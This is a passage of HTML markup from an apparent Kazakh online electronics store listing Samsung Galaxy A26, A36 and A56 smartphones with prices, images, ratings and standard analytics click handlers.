            onclick="rocketBuyButtonTracker(631410, this)"
            data-name="Смартфон Samsung Galaxy A26 5G 6/128GB White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631410"
            data-price="144890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6396"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a26-5g-128gb-white-sm-a266bzwdskz"
            data-event-value-num="631410">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631410&amp;classId=77&amp;id=6396&amp;price=144890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ)"
     data-code="631414"
     data-price="179890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a36-5g-128gb-black-sm-a366ezkdskz" 
                   data-product-id="631414"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631414"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_CWvQWY_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_CWvQWY_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_CWvQWY_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ)"
         alt="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_PvLjip_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_PvLjip_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_PvLjip_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_AacT7v_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_AacT7v_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_AacT7v_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_WtD0PR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_WtD0PR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_WtD0PR_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_VibbMT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_VibbMT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_VibbMT_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_WdEet7_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_WdEet7_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6400_0_6_WdEet7_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-5%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>17 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6400&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6400&amp;classId=77"
       data-product-id="77_6400" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6400"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a36-5g-128gb-black-sm-a366ezkdskz" 
                               data-product-id="631414"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631414"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">189 890 ₸</div>

                                        <div class="product__label-discount">-5%</div>


                                </div>

                                    <div class="product__item-price ">

179 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-5%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6400&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631414, this)"
            data-name="Смартфон Samsung Galaxy A36 5G 128GB Black (SM-A366EZKDSKZ)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631414"
            data-price="179890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6400"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a36-5g-128gb-black-sm-a366ezkdskz"
            data-event-value-num="631414">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631414&amp;classId=77&amp;id=6400&amp;price=179890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A26 5G 8/256GB Black"
     data-code="631411"
     data-price="164890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a26-5g-256gb-black-sm-a266bzkhskz" 
                   data-product-id="631411"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631411"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_nj1Pex_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_nj1Pex_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_nj1Pex_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A26 5G 8/256GB Black"
         alt="Смартфон Samsung Galaxy A26 5G 8/256GB Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_bLbmdl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_bLbmdl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_bLbmdl_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_yAWYkV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_yAWYkV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_yAWYkV_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_PFGaJn_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_PFGaJn_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_PFGaJn_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_VSxivH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_VSxivH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_1_VSxivH_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_6_HibFDG_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_6_HibFDG_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6397_0_6_HibFDG_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 8/256GB Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>10 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6397&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6397&amp;classId=77"
       data-product-id="77_6397" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6397"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a26-5g-256gb-black-sm-a266bzkhskz" 
                               data-product-id="631411"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631411"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A26 5G 8/256GB Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

164 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6397&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631411, this)"
            data-name="Смартфон Samsung Galaxy A26 5G 8/256GB Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631411"
            data-price="164890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6397"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a26-5g-256gb-black-sm-a266bzkhskz"
            data-event-value-num="631411">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631411&amp;classId=77&amp;id=6397&amp;price=164890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite"
     data-code="631426"
     data-price="234890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a56-5g-256gb-graphite-sm-a566ezkcskz" 
                   data-product-id="631426"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631426"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_kf7Abm_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_kf7Abm_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_kf7Abm_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_8WRVmU_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_8WRVmU_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_8WRVmU_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_oesW74_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_oesW74_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_oesW74_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_GR0M5j_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_GR0M5j_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_GR0M5j_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A56 5G 8/256GB Graphite - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_tfAmrd_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6412_0_1_tfAmrd_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
